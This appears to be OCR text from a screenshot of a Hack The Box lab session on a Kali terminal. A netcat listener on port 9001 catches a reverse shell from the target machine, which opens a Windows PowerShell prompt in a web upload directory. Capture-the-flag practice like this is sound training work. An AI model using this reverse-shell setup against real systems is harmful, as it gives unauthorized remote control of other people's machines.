 Kazam
Shell No. 1
12:13 PM
57%
Shell No. 1
File Actions Edit View Help
[kali@kali]-[~/Documents/HTB/Machines]
$nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.198] 49680
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\gym\upload>
[HTB] 0:VPN  1:python- 2:nc*
"kali" 12:13 19-Sep-20